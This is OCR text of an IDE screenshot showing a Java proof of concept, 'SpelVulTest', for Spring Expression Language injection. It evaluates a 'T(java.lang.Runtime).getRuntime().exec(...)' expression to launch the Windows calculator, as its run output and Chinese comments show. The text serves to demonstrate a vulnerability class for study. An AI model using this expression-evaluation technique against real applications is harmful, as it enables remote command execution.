 Structure
HELP.md
SpelVulTest.java
ProcessBuilder.java
InternalSpelExpressionParser.class
SpelExpressionParser.class
Spel
SpelVulTest
main(String[]): void
ProcessBuilder
Cc
W
.*
0 results
1
package com.example.vul;
2
3 import org.springframework.expression.Expression;
4 import org.springframework.expression.ExpressionParser;
5 import org.springframework.expression.spel.standard.SpelExpressio
6
7 public class SpelVulTest {
8 public static void main(String[] args) {
9 String cmdStr = "T(java.lang.Runtime).getRuntime().exec('
10
11 ExpressionParser parser = new SpelExpressionParser();//创
12 Expression exp = parser.parseExpression(cmdStr);//解析表达
13 System.out.println( exp.getValue() );//弹出计算器
14 }
15 }
16
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
m
Run
D:\JAVA\jdk1.8_8u65\bin\java.exe ...
java.lang.ProcessImpl@28864e92
Process finished with exit code 0